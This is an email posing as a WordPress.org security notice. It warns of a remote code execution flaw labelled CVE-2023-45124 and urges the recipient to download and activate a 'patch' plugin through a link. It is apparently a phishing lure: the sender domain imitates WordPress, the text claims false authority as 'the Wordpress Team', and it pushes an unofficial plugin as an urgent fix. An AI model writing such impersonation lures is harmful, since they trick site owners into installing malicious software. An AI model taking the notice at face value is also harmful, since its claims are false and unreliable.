 From: "WordPress.org" <no-reply@webmail-wordpress.org>
Subject: Important Security Notice: Your WordPress Site Is Vulnerable to CVE-2023-45124
Date: December 1, 2023 at 1:10:14 PM EST
To: info@icerm.brown.edu
Reply-To: "WordPress.org" <no-reply@webmail-wordpress.org>

Dear user,

The Wordpress Security Team has discovered a Remote Code Excecution (RCE) vulnerability on your site, that allows attackers to execute malwares and steal your data, user details and more.

While we work on addressing this important security concern in the upcoming Wordpress version, we require you to immediately use the CVE-2023-45124 Patch, a plugin developed by the Wordpress Team.

All you need to do is just download, install and activate the plugin,ensuring a swift and hassle-free protection of your website's security against the possible exploits and malicious activities linked to this vulnerability.

Download Plugin

Sincerely,
The Wordpress Team,

Wordpress, Inc. - 66 Ceres St, San Francisco, California 94109